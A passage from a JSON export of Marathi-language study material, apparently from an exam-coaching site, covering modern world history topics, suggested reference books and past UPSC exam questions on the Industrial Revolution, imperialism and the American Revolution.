\u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926\u0940 \u092a\u094d\u0930\u0924\u093f\u0938\u094d\u092a\u0930\u094d\u0927\u093e, \u092c\u093e\u0932\u094d\u0915\u0928 \u092f\u0941\u0926\u094d\u0927\u0947 \u0924\u0938\u0947\u091a \u0924\u0924\u094d\u0915\u093e\u0932\u0940\u0928 \u0915\u093e\u0930\u0923\u0947 \u092f\u093e \u0915\u093e\u0939\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0915\u093e\u0930\u0923\u093e\u0902\u092e\u0941\u0933\u0947 \u092a\u0939\u093f\u0932\u094d\u092f\u093e \u091c\u093e\u0917\u0924\u093f\u0915 \u092e\u0939\u093e\u092f\u0941\u0926\u094d\u0927\u093e\u091a\u0940 \u0967\u096f\u0967\u096a \u0938\u093e\u0932\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u091d\u093e\u0932\u0940 \u0935 \u0939\u0947 \u092f\u0941\u0926\u094d\u0927 \u0967\u096f\u0967\u096e \u092e\u0927\u094d\u092f\u0947 \u0938\u092e\u093e\u092a\u094d\u0924 \u091d\u093e\u0932\u0947. \u092f\u093e\u0928\u0902\u0924\u0930 \u092a\u0945\u0930\u093f\u0938 \u0936\u093e\u0902\u0924\u0924\u093e \u092a\u0930\u093f\u0937\u0947\u0926\u0924\u0940\u0932 \u0935\u093f\u0935\u093f\u0927 \u0915\u0930\u093e\u0930\u093e\u0902\u0928\u0941\u0938\u093e\u0930 \u092a\u0930\u093e\u092d\u0942\u0924 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u093e\u0902\u0935\u0930 \u0905\u0928\u0947\u0915 \u0905\u091f\u0940 \u0932\u093e\u0926\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u094d\u092f\u093e \u0906\u0923\u093f \u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u091c\u0930\u094d\u092e\u0928\u0940 \u0939\u0947 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0947 \u092a\u0930\u093e\u092d\u0942\u0924 \u0930\u093e\u0937\u094d\u091f\u094d\u0930 \u0939\u094b\u0924\u0947 \u0935 \u091c\u0930\u094d\u092e\u0928\u0940\u0932\u093e \u092f\u093e \u092f\u0941\u0926\u094d\u0927\u093e\u0938\u093e\u0920\u0940 \u092c\u093e\u092c\u0926\u093e\u0930 \u0927\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947. \u0924\u0938\u0947\u091a \u092f\u093e \u092a\u0930\u093f\u0937\u0926\u0947\u092e\u0927\u094d\u092f\u0947 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0938\u0902\u0918\u093e\u091a\u0940 (\u091b\u0940\u0902\u0960\u096a\u0940 \u090b \u0920\u0902\u0969\u094d\u0930\u0932\u094d\u0932\u0968) \u0938\u094d\u0925\u093e\u092a\u0928\u093e \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0940 \u0939\u094b\u0924\u0940. \u0924\u093f\u091a\u093e \u092e\u0941\u0916\u094d\u092f \u0909\u0926\u094d\u0926\u0947\u0936 \u0906\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0938\u094d\u0924\u0930\u093e\u0935\u0930\u0940\u0932 \u0935\u093f\u0935\u093e\u0926 \u0938\u094b\u0921\u0935\u093f\u0923\u0947 \u0939\u093e \u0939\u094b\u0924\u093e, \u092f\u093e\u091a \u0926\u0930\u092e\u094d\u092f\u093e\u0928 \u0930\u0936\u093f\u092f\u0928 \u0915\u094d\u0930\u093e\u0902\u0924\u0940 \u0939\u094b\u090a\u0928 \u0938\u094b\u0935\u094d\u0939\u093f\u090f\u0924 \u092f\u0941\u0928\u093f\u092f\u0928\u091a\u0940 \u0938\u094d\u0925\u093e\u092a\u0928\u093e \u091d\u093e\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940 \u0906\u0923\u093f \u092f\u093e \u0915\u094d\u0930\u093e\u0902\u0924\u0940\u0935\u0930 \u0938\u093e\u092e\u094d\u092f\u0935\u093e\u0926\u0940 \u0935\u093f\u091a\u093e\u0930\u0938\u0930\u0923\u0940\u091a\u093e \u092a\u094d\u0930\u092d\u093e\u0935 \u0939\u094b\u0924\u093e. \u092f\u093e \u0935\u093f\u091a\u093e\u0930\u0938\u0930\u0923\u0940\u091a\u093e \u0935\u093e\u0922\u0924\u093e \u092a\u094d\u0930\u092d\u093e\u0935, \u0926\u094b\u0928 \u091c\u093e\u0917\u0924\u093f\u0915 \u092e\u0939\u093e\u092f\u0941\u0926\u094d\u0927\u093e\u0902\u092e\u0927\u0940\u0932 \u091c\u0917, \u0907\u091f\u0932\u0940\u092e\u0927\u0940\u0932 \u092b\u0945\u0938\u093f\u091d\u092e \u0906\u0923\u093f \u091c\u0930\u094d\u092e\u0928\u0940\u092e\u0927\u0940\u0932 \u0928\u093e\u091d\u0940\u091d\u092e, \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0938\u0902\u0918 \u0906\u0923\u093f \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0938\u0902\u0918\u093e\u091a\u0947 \u0915\u093e\u0930\u094d\u092f \u0906\u0923\u093f \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0938\u0902\u0918\u093e\u091a\u0947 \u0905\u092a\u092f\u0936, \u091c\u093e\u0917\u0924\u093f\u0915 \u0906\u0930\u094d\u0925\u093f\u0915 \u092e\u0939\u093e\u092e\u0902\u0926\u0940, \u0905\u0930\u092c \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0935\u093e\u0926, \u092f\u0941\u0930\u094b\u092a\u092e\u0927\u0940\u0932 \u0939\u0941\u0915\u0942\u092e\u0936\u093e\u0939\u0940\u091a\u093e \u0909\u0926\u092f \u0906\u0923\u093f \u0905\u0902\u0924, \u092c\u094d\u0930\u093f\u091f\u093f\u0936\u093e\u0902\u091a\u0947 \u0924\u0941\u0937\u094d\u091f\u0940\u0915\u0930\u0923 \u0927\u094b\u0930\u0923 \u0935 \u092f\u093e\u091a\u0947 \u092a\u0930\u093f\u0923\u093e\u092e, \u0926\u0941\u0938\u0931\u094d\u092f\u093e \u091c\u093e\u0917\u0924\u093f\u0915 \u092e\u0939\u093e\u092f\u0941\u0926\u094d\u0927\u093e\u091a\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0940 \u0915\u093e\u0930\u0923\u0947 \u0935 \u092f\u093e\u091a\u093e \u092a\u0930\u093f\u0923\u093e\u092e, \u092f\u093e \u092e\u0939\u093e\u092f\u0941\u0926\u094d\u0927\u093e\u0928\u0902\u0924\u0930\u091a\u0947 \u091c\u0917, \u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0906\u0936\u093f\u092f\u093e \u0906\u0923\u093f \u0906\u092b\u094d\u0930\u093f\u0915\u0947\u092e\u0927\u0940\u0932 \u0928\u093f\u0930\u094d\u0935\u0938\u093e\u0939\u0924\u0940\u0915\u0930\u0923 \u0935 \u092f\u093e\u092e\u0927\u0942\u0928 \u0909\u0926\u092f\u093e\u0932\u093e \u0906\u0932\u0947\u0932\u0940 \u0928\u0935\u0940\u0928 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0947 \u0935 \u0905\u0932\u093f\u092a\u094d\u0924\u0924\u093e\u0935\u093e\u0926\u0940 \u091a\u0933\u0935\u0933, \u091a\u0940\u0928\u091a\u0940 \u0915\u094d\u0930\u093e\u0902\u0924\u0940, \u092d\u093e\u0902\u0921\u0935\u0932\u0936\u093e\u0939\u0940 \u0935 \u0938\u092e\u093e\u091c\u0935\u093e\u0926\u0940 \u0935\u093f\u091a\u093e\u0930\u0938\u0930\u0923\u0940\u091a\u093e \u092a\u094d\u0930\u092d\u093e\u0935 \u0935 \u0905\u092e\u0947\u0930\u093f\u0915\u093e \u0906\u0923\u093f \u0938\u094b\u0935\u094d\u0939\u093f\u090f\u0924 \u092f\u0941\u0928\u093f\u092f\u0928 \u092f\u093e \u0926\u094b\u0928 \u092e\u0939\u093e\u0938\u0924\u094d\u0924\u093e\u0902\u091a\u093e \u0909\u0926\u092f \u0935 \u092f\u093e \u0926\u094b\u0928 \u092e\u0939\u093e\u0938\u0924\u094d\u0924\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u091c\u0917\u093e\u091a\u0940 \u0935\u093f\u092d\u093e\u0917\u0923\u0940, \u0936\u0940\u0924\u092f\u0941\u0926\u094d\u0927\u093e\u091a\u0940 \u0938\u0930\u0941\u0935\u093e\u0924 \u0906\u0923\u093f \u092f\u093e \u0915\u093e\u0933\u093e\u0924\u0940\u0932 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u091f\u0928\u093e, \u0967\u096f\u096e\u096f\u092e\u0927\u0940\u0932 \u0938\u094b\u0935\u094d\u0939\u093f\u090f\u0924 \u092f\u0941\u0928\u093f\u092f\u0928\u091a\u0947 \u0935\u093f\u0918\u091f\u0928 \u0935 \u092f\u093e\u091a\u0940 \u0915\u093e\u0930\u0923\u0947, \u092a\u0936\u094d\u091a\u093f\u092e \u0935 \u092a\u0942\u0930\u094d\u0935 \u091c\u0930\u094d\u092e\u0928\u0940\u091a\u0947 \u0967\u096f\u096f\u0967 \u092e\u0927\u094d\u092f\u0947 \u091d\u093e\u0932\u0947\u0932\u0947 \u090f\u0915\u0924\u094d\u0930\u0940\u0915\u0930\u0923 \u0935 \u0905\u092e\u0947\u0930\u093f\u0915\u0947\u091a\u093e \u090f\u0915\u092e\u0947\u0935 \u091c\u093e\u0917\u0924\u093f\u0915 \u092e\u0939\u093e\u0938\u0924\u094d\u0924\u093e \u092e\u094d\u0939\u0923\u0942\u0928 \u091d\u093e\u0932\u0947\u0932\u093e \u0909\u0926\u092f \u0907\u0924\u094d\u092f\u093e\u0926\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u0921\u093e\u092e\u094b\u0921\u0940\u0902\u091a\u0940 \u092f\u094b\u0917\u094d\u092f \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u0905\u0936\u093e \u092a\u094d\u0930\u0915\u093e\u0930\u0947 \u092f\u093e \u0918\u091f\u0915\u093e\u0902\u091a\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u092e\u0942\u0932\u092d\u0942\u0924 \u092e\u093e\u0939\u093f\u0924\u0940 \u0915\u0930\u0942\u0928 \u0918\u094d\u092f\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947, \u091c\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u0938\u092e\u091c \u0935\u094d\u092f\u093e\u092a\u0915 \u0939\u094b\u0923\u094d\u092f\u093e\u0938 \u092e\u0926\u0924 \u0939\u094b\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><strong><span style=\"color:#0000ff;\"><span style=\"font-size:20px;\">\u0938\u0902\u0926\u0930\u094d\u092d \u0938\u093e\u0939\u093f\u0924\u094d\u092f &ndash; <\/span><\/span><\/strong><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u0940 \u0907\u092f\u0924\u094d\u0924\u093e \u0928\u0935\u0935\u0940 \u0924\u0947 \u092c\u093e\u0930\u093e\u0935\u0940\u091a\u094d\u092f\u093e \u0936\u093e\u0932\u0947\u092f \u092a\u0941\u0938\u094d\u0924\u0915\u093e\u0902\u091a\u093e \u0906\u0927\u093e\u0930 \u0918\u0947\u0924\u093e \u092f\u0947\u0924\u094b. \u0924\u0938\u0947\u091a \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u093e \u0905\u0927\u093f\u0915 \u0938\u0916\u094b\u0932 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0930\u093e\u091c\u0928 \u091a\u0915\u094d\u0930\u0935\u0930\u094d\u0924\u0940 \u0932\u093f\u0916\u093f\u0924 &lsquo;\u0905 \u0939\u093f\u0938\u094d\u091f\u094d\u0930\u0940 \u0911\u092b \u0926\u0940 \u092e\u0949\u0921\u0930\u094d\u0928 \u0935\u0930\u094d\u0932\u094d\u0921&rsquo;, \u0905\u0930\u094d\u091c\u0941\u0928 \u0926\u0947\u0935 \u0932\u093f\u0916\u093f\u0924 &lsquo;\u0939\u093f\u0938\u094d\u091f\u094d\u0930\u0940 \u0911\u092b \u0926\u0940 \u092e\u0949\u0921\u0930\u094d\u0928 \u0935\u0930\u094d\u0932\u094d\u0921&rsquo; \u0906\u0923\u093f \u0928\u0949\u0930\u094d\u092e\u0928 \u0932\u094b\u0935\u0947 \u0932\u093f\u0916\u093f\u0924 &lsquo;\u092e\u093e\u0938\u094d\u091f\u0930\u093f\u0930\u0917 \u092e\u0949\u0921\u0930\u094d\u0928 \u0935\u0930\u094d\u0932\u094d\u0921 \u0939\u093f\u0938\u094d\u091f\u094d\u0930\u0940&rsquo; \u092f\u093e \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0938\u0902\u0926\u0930\u094d\u092d \u0938\u093e\u0939\u093f\u0924\u094d\u092f\u093e\u091a\u093e \u0935\u093e\u092a\u0930 \u0915\u0930\u093e\u0935\u093e.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2018-08-07 14:31:38",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/car01-297595ed09a477364840bbdb08d332505.jpg",
            "Slug": "\u0906\u0927\u0941\u0928\u093f\u0915-\u091c\u0917\u093e\u091a\u093e-\u0907\u0924\u093f\u0939\u093e\u0938-\u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e-\u0918\u0921\u093e\u092e\u094b\u0921\u0940"
        },
        {
            "Id": "973",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u0906\u0927\u0941\u0928\u093f\u0915 \u091c\u0917\u093e\u091a\u093e \u0907\u0924\u093f\u0939\u093e\u0938\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"font-size:20px;\"><span style=\"color:#000000;\">\u0906\u092a\u0923 \u0906\u0927\u0941\u0928\u093f\u0915 \u091c\u0917\u093e\u091a\u094d\u092f\u093e \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u091a\u0940 \u0926\u094b\u0928 \u0932\u0947\u0916\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0923\u093e\u0930 \u0906\u0939\u094b\u0924. <\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\"><span style=\"color:#000000;\">\u0905\u092d\u094d\u092f\u093e\u0938\u0915\u094d\u0930\u092e\u093e\u092e\u0927\u094d\u092f\u0947 &ndash; \u0967\u096e\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u0918\u091f\u0928\u093e \u0909\u0926\u093e. \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915 \u0915\u094d\u0930\u093e\u0902\u0924\u0940, \u091c\u093e\u0917\u0924\u093f\u0915 \u092e\u0939\u093e\u092f\u0941\u0926\u094d\u0927\u0947, \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u093e\u0902\u091a\u094d\u092f\u093e \u0938\u0940\u092e\u093e\u0930\u0947\u0937\u093e\u0902\u091a\u0940 \u092a\u0941\u0928\u0930\u094d\u0930\u091a\u0928\u093e, \u0935\u0938\u093e\u0939\u0924\u0940\u0915\u0930\u0923 \u0935 \u0928\u093f\u0930\u094d\u0935\u0938\u093e\u0939\u0924\u0940\u0915\u0930\u0923, \u0938\u093e\u092e\u094d\u092f\u0935\u093e\u0926, \u092d\u093e\u0902\u0921\u0935\u0932\u0936\u093e\u0939\u0940, \u0938\u092e\u093e\u091c\u0935\u093e\u0926 \u092f\u093e\u0938\u093e\u0930\u0916\u0947 \u0930\u093e\u091c\u0915\u0940\u092f \u0935\u093f\u091a\u093e\u0930\u092a\u094d\u0930\u0935\u093e\u0939\/\u0924\u0924\u094d\u0924\u094d\u0935\u091c\u094d\u091e\u093e\u0928 \u0935 \u0924\u094d\u092f\u093e\u091a\u0947 \u092a\u094d\u0930\u0915\u093e\u0930 \u0906\u0923\u093f \u0924\u094d\u092f\u093e\u091a\u093e \u0938\u092e\u093e\u091c\u093e\u0935\u0930\u0940\u0932 \u092a\u094d\u0930\u092d\u093e\u0935 \u0905\u0936\u093e\u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0906\u0927\u0941\u0928\u093f\u0915 \u091c\u0917\u093e\u091a\u093e \u0905\u092d\u094d\u092f\u093e\u0938\u0915\u094d\u0930\u092e \u0928\u092e\u0942\u0926 \u0915\u0947\u0932\u0947\u0932\u093e \u0906\u0939\u0947. \u0906\u091c\u091a\u094d\u092f\u093e \u0932\u0947\u0916\u093e\u092e\u0927\u094d\u092f\u0947 \u0967\u096e\u0935\u094d\u092f\u093e \u0906\u0923\u093f \u0967\u096f\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u0918\u091f\u0928\u093e\u0902\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0918\u0947\u0923\u093e\u0930 \u0906\u0939\u094b\u0924 \u0906\u0923\u093f \u0924\u094d\u092f\u093e\u0935\u0930 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u093e \u0906\u0922\u093e\u0935\u093e \u0918\u0947\u090a\u0928 \u092f\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0936\u0940 \u0915\u0930\u093e\u0935\u0940, \u092f\u093e\u092c\u093e\u092c\u0924 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0923\u093e\u0930 \u0906\u0939\u094b\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\"><span style=\"color:#000000;\">\u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0924\u093e\u0928\u093e \u0906\u092a\u0923\u093e\u0932\u093e \u0938\u093e\u0927\u093e\u0930\u0923\u0924: \u092f\u0941\u0930\u094b\u092a, \u0905\u092e\u0947\u0930\u093f\u0915\u093e, \u0906\u092b\u094d\u0930\u093f\u0915\u093e \u0906\u0923\u093f \u0906\u0936\u093f\u092f\u093e \u0916\u0902\u0921\u093e\u0924\u0940\u0932 \u0926\u0947\u0936\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0967\u096e\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u092a\u093e\u0938\u0942\u0928 \u0918\u0921\u0932\u0947\u0932\u094d\u092f\u093e \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u091f\u0928\u093e \u0935 \u0924\u094d\u092f\u093e\u0902\u091a\u0947 \u092a\u0930\u093f\u0923\u093e\u092e \u0906\u0923\u093f \u092f\u093e\u092e\u0941\u0933\u0947 \u0918\u0921\u0942\u0928 \u0906\u0932\u0947\u0932\u0947 \u092c\u0926\u0932 \u092f\u093e\u0902\u0938\u093e\u0930\u0916\u094d\u092f\u093e \u0935\u093f\u0935\u093f\u0927\u093e\u0902\u0917\u0940 \u092a\u0932\u0942\u0902\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u0947 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0947 \u0920\u0930\u0924\u0947. \u0967\u096e\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u091f\u0928\u093e \u0909\u0926\u093e. \u0930\u093e\u091c\u0915\u0940\u092f \u0915\u094d\u0930\u093e\u0902\u0924\u0940- \u0905\u092e\u0947\u0930\u093f\u0915\u0928 \u0935 \u092b\u094d\u0930\u0947\u0902\u091a \u0915\u094d\u0930\u093e\u0902\u0924\u0940, \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915 \u0915\u094d\u0930\u093e\u0902\u0924\u0940, \u0935\u0938\u093e\u0939\u0924\u0935\u093e\u0926 \u0906\u0923\u093f \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926, \u0906\u0936\u093f\u092f\u093e, \u0906\u092b\u094d\u0930\u093f\u0915\u093e \u0906\u0923\u093f \u0905\u092e\u0947\u0930\u093f\u0915\u0928 \u0916\u0902\u0921\u093e\u092e\u0927\u0940\u0932 \u092f\u0941\u0930\u094b\u092a\u093f\u092f\u0928 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926; \u0930\u093e\u091c\u0915\u0940\u092f \u0935\u093f\u091a\u093e\u0930\u092a\u094d\u0930\u0935\u093e\u0939 \u0915\u093f\u0902\u0935\u093e \u0924\u0924\u094d\u0924\u094d\u0935\u091c\u094d\u091e\u093e\u0928- \u092d\u093e\u0902\u0921\u0935\u0932\u0935\u093e\u0926, \u0938\u093e\u092e\u094d\u092f\u0935\u093e\u0926 \u0906\u0923\u093f \u0938\u092e\u093e\u091c\u0935\u093e\u0926 \u0907\u0924\u094d\u092f\u093e\u0926\u0940, \u0924\u0938\u0947\u091a \u0967\u096f\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u092f\u0941\u0930\u094b\u092a\u093e\u0924\u0940\u0932 \u0930\u093e\u091c\u094d\u092f\u0915\u094d\u0930\u093e\u0902\u0924\u094d\u092f\u093e \u0935 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0935\u093e\u0926\u093e\u091a\u093e \u0909\u0926\u092f \u0906\u0923\u093f \u091c\u0930\u094d\u092e\u0928\u0940\u091a\u0947 \u0935 \u0907\u091f\u0932\u0940\u091a\u0947 \u090f\u0915\u0940\u0915\u0930\u0923, \u0906\u0927\u0941\u0928\u093f\u0915 \u091c\u092a\u093e\u0928\u091a\u093e \u0909\u0926\u092f, \u0905\u092e\u0947\u0930\u093f\u0915\u0947\u0924\u0940\u0932 \u0917\u0943\u0939\u092f\u0941\u0926\u094d\u0927 \u0907\u0924\u094d\u092f\u093e\u0926\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u091f\u0928\u093e \u092f\u093e \u0915\u093e\u0933\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0906\u0939\u0947\u0924 \u0935 \u0938\u0930\u094d\u0935\u093e\u0927\u093f\u0915 \u092a\u094d\u0930\u0936\u094d\u0928 \u092f\u093e \u0918\u091f\u0928\u093e\u0902\u0928\u093e \u0917\u0943\u0939\u0940\u0924 \u0927\u0930\u0942\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u0924\u093e\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\"><strong><span style=\"color:#0000ff;\">\u0968\u0966\u0967\u0969 \u0924\u0947 \u0968\u0966\u0967\u096d \u092e\u0927\u094d\u092f\u0947 \u0918\u0947\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0916\u093e\u0932\u0940\u0932 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947 \u0939\u094b\u0924\u0947.<\/span><\/strong><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\"><span style=\"color:#000000;\">*&nbsp;&nbsp; \u0909\u0936\u093f\u0930\u093e\u0928\u0947 \u0938\u0941\u0930\u0942 \u091d\u093e\u0932\u0947\u0932\u094d\u092f\u093e \u091c\u092a\u093e\u0928\u092e\u0927\u0940\u0932 \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915 \u0915\u094d\u0930\u093e\u0902\u0924\u0940\u092e\u0927\u094d\u092f\u0947 \u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0915\u093e\u0939\u0940 \u0905\u0938\u0947 \u0918\u091f\u0915 \u0939\u094b\u0924\u0947 \u091c\u0947 \u092a\u0936\u094d\u091a\u093f\u092e\u0947\u0924\u0940\u0932 \u0926\u0947\u0936\u093e\u0902\u091a\u094d\u092f\u093e \u0905\u0928\u0941\u092d\u0935\u093e\u092a\u0947\u0915\u094d\u0937\u093e \u0916\u0942\u092a\u091a \u092d\u093f\u0928\u094d\u0928 \u0939\u094b\u0924\u0947. \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923 \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\"><span style=\"color:#000000;\">*&nbsp;&nbsp; \u092f\u0941\u0930\u094b\u092a\u0940\u092f \u092a\u094d\u0930\u0924\u093f\u0938\u094d\u092a\u0927\u094d\u0930\u094d\u092f\u093e\u091a\u094d\u092f\u093e \u0906\u0915\u094d\u0930\u092e\u0923\u093e\u092e\u0941\u0933\u0947 \u0906\u092b\u094d\u0930\u093f\u0915\u0947\u091a\u0947 \u091b\u094b\u091f\u095f\u093e \u091b\u094b\u091f\u095f\u093e \u0915\u0943\u0924\u094d\u0930\u093f\u092e\u0930\u0940\u0924\u094d\u092f\u093e \u0928\u093f\u0930\u094d\u092e\u093f\u0924 \u0930\u093e\u091c\u094d\u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0924\u0941\u0915\u0921\u0947 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947. \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923 \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\"><span style=\"color:#000000;\">*&nbsp;&nbsp;&nbsp; &lsquo;\u0905\u092e\u0947\u0930\u093f\u0915\u0928 \u0915\u094d\u0930\u093e\u0902\u0924\u0940 \u0935\u093e\u0923\u093f\u091c\u094d\u092f\u0935\u093e\u0926\u093e\u091a\u094d\u092f\u093e \u0935\u093f\u0930\u094b\u0927\u093e\u0924\u0940\u0932 \u0906\u0930\u094d\u0925\u093f\u0915 \u0909\u0920\u093e\u0935 \u0939\u094b\u0924\u093e.&rsquo;&nbsp; \u0938\u093f\u0926\u094d\u0927 \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\"><span style=\"color:#000000;\">*&nbsp;&nbsp; \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915 \u0915\u094d\u0930\u093e\u0902\u0924\u0940 \u0907\u0902\u0917\u094d\u0932\u0902\u0921\u092e\u0927\u094d\u092f\u0947\u091a \u0915\u093e \u091d\u093e\u0932\u0940? \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915\u0940\u0915\u0930\u0923\u093e\u091a\u094d\u092f\u093e \u0915\u093e\u0933\u093e\u092e\u0927\u0940\u0932 \u0924\u0947\u0925\u0940\u0932 \u0932\u094b\u0915\u093e\u0902\u091a\u094d\u092f\u093e \u091c\u0940\u0935\u0928\u093e\u091a\u094d\u092f\u093e \u0917\u0941\u0923\u0935\u0924\u094d\u0924\u0947\u091a\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e. \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0938\u0926\u094d\u092f:\u0938\u094d\u0925\u093f\u0924\u0940\u092e\u0927\u0940\u0932 \u091c\u0940\u0935\u0928 \u0917\u0941\u0923\u0935\u0924\u094d\u0924\u0947\u0936\u0940 \u0924\u0940 \u0915\u0936\u0940 \u0924\u0941\u0932\u0928\u093e\u0924\u094d\u092e\u0915 \u0906\u0939\u0947?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\"><span style=\"color:#000000;\">\u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915 \u0915\u094d\u0930\u093e\u0902\u0924\u0940, \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926 \u0906\u0923\u093f \u0935\u0938\u093e\u0939\u0924\u0935\u093e\u0926 \u092f\u093e \u0926\u094b\u0928 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e 